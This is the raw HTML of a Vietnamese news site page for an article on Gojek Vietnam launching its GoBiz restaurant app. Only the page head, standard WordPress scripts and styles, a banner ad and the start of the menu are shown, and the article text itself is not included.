

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html
body_size: 16286
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html"/>
<meta property="og:title" content="Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/vvv.jpg"/>
<meta property="og:image:alt" content="????????????????????????????????????"/>
<meta property="article:section" content="Kinh doanh"/>
<meta property="og:description" content="Ngày 3/3, Gojek công bố đã hoàn thành việc triển khai ứng dụng GoBiz, nền tảng quản lý đơn hàng dành cho các đối nhà hàng với nhiều tính năng giúp tối ưu hóa quy trình giao đồ ăn trực tuyến, từ đó các đối tác nhà hàng tăng trưởng kinh doanh hiệu quả,"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html"/>
<meta name="twitter:title" content="Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng"/>
<meta name="twitter:description" content="Ngày 3/3, Gojek công bố đã hoàn thành việc triển khai ứng dụng GoBiz, nền tảng quản lý đơn hàng dành cho các đối nhà hàng với nhiều tính năng giúp tối ưu hóa quy trình giao đồ ăn trực tuyến, từ đó các đối tác nhà hàng tăng trưởng kinh doanh hiệu quả,"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/vvv.jpg"/>
<meta name="twitter:image:alt" content="????????????????????????????????????"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Gojek Việt Nam triển khai ứng dụng GoBiz dành cho nhà hàng Dòng bình luận" href="https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/6903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=6903' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fgojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Gojek Vi\u1ec7t Nam tri\u1ec3n khai \u1ee9ng d\u1ee5ng GoBiz d\u00e0nh cho nh\u00e0 h\u00e0ng",
    "description": "Ng\u00e0y 3/3, Gojek c\u00f4ng b\u1ed1 \u0111\u00e3 ho\u00e0n th\u00e0nh vi\u1ec7c tri\u1ec3n khai \u1ee9ng d\u1ee5ng GoBiz, n\u1ec1n t\u1ea3ng qu\u1ea3n l\u00fd \u0111\u01a1n h\u00e0ng d\u00e0nh cho c\u00e1c \u0111\u1ed1i nh\u00e0 h\u00e0ng v\u1edbi nhi\u1ec1u t\u00ednh n\u0103ng gi\u00fap t\u1ed1i \u01b0u h\u00f3a quy tr\u00ecnh giao \u0111\u1ed3 \u0103n tr\u1ef1c tuy\u1ebfn, t\u1eeb \u0111\u00f3 c\u00e1c \u0111\u1ed1i t\u00e1c nh\u00e0 h\u00e0ng t\u0103ng tr\u01b0\u1edfng kinh doanh hi\u1ec7u qu\u1ea3,",
    "datePublished": "2021-03-03",
    "dateModified": "2021-03-03",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/vvv.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/gojek-viet-nam-trien-khai-ung-dung-gobiz-danh-cho-nha-hang.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-6903 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-112401445" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
